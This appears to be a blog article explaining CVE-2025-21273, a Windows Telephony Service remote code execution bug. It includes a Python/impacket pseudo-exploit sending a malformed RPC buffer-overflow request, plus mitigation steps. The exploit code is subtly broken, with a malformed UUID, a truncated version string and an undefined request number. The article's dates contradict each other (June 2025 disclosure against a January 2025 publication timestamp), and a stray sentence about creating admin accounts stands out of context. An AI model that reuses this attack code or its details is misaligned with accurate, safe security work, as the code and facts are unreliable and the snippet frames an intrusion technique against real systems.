
On June 11, 2025, Microsoft disclosed a critical vulnerability tracked as CVE-2025-21273. This serious flaw exists in the Windows Telephony Service (also known as TAPI – Telephony Application Programming Interface) and allows remote attackers to execute arbitrary code – potentially taking full control of affected systems.
In this article, we'll walk through what CVE-2025-21273 is, how it can be exploited, and what steps you can take to protect your systems. We’ll try to use simple language, share code snippets where possible, and give you links for deeper research. All information here is carefully curated and explained exclusively for this post.
What is Windows Telephony Service?
The Telephony Service (TAPI) helps Windows applications manage telephone calls and connections, either through physical modems or IP-based calls. Although often overlooked, this service runs with high privileges on many Windows versions, from desktops to server deployments.
What is CVE-2025-21273?
CVE-2025-21273 is a remote code execution (RCE) vulnerability in the way Windows Telephony Service handles specially crafted requests. If an attacker successfully exploits this vulnerability, they could run code in the context of the Telephony Service, often with SYSTEM privileges.
Resources
- Microsoft Security Guide for CVE-2025-21273
- NIST National Vulnerability Database - CVE-2025-21273
How the Exploit Works
Attackers can send a maliciously crafted request to the Telephony Service via RPC (Remote Procedure Call). The vulnerable code fails to sanitize input parameters, leading to a buffer overflow. This overflow can overwrite critical memory regions, letting an attacker execute arbitrary code.
Code Snippet: Exploit Example
Below is a *sample* (educational only!) pseudo exploit showing how an attacker might trigger the bug using Python and the impacket framework to send a malformed RPC call.
from impacket.dcerpc.v5 import transport, tsch
import sys
target_ip = "192.168.1.100"
username = "user"
password = "pass"
domain = "WORKGROUP"
# Telephony Service RPC endpoint
tapi_interface_uuid = '2f5f322-c126-1076-b549-074d078619da'
tapi_interface_version = '1.'
rpc = transport.DCERPCTransportFactory(f'ncacn_np:{target_ip}[\\pipe\\tapsrv]')
rpc.set_credentials(username, password, domain, '', '')
dce = rpc.get_dce_rpc()
dce.connect()
dce.bind((tapi_interface_uuid, tapi_interface_version))
# Malformed data for buffer overflow
malicious_payload = b'A'*1024 # Replace with actual overflow payload
try:
# Sending malformed request
dce.request(xb, malicious_payload)
print("[+] Payload SENT!")
except Exception as e:
print(f"[-] Exploit failed: {str(e)}")
*Note: This code is for demonstration purposes. Do not use against systems you don’t own. Misuse is illegal.*
Create new admin accounts.
Because the Telephony Service runs as SYSTEM, code run via exploitation can have full machine control.
Mitigation and Patching
Microsoft recommends updating all affected Windows systems as soon as possible. Patches were released in June 2025 as part of Patch Tuesday.
- Apply patches: See official advisory & download at Microsoft
Press Windows + R → type services.msc
- Scroll to “Telephony”, right-click, and choose “Stop” and set “Startup type” to “Disabled”.
Conclusion
CVE-2025-21273 is dangerous because it lets attackers take full control of Windows machines just by sending a crafted request to a rarely-noticed but powerful service. Patch your systems quickly and review exposures to unnecessary services like Telephony.
References
- Microsoft Security Portal - CVE-2025-21273
- NIST NVD CVE-2025-21273
- About TAPI
Timeline
Published on: 01/14/2025 18:15:47 UTC
Last modified on: 02/21/2025 20:28:42 UTC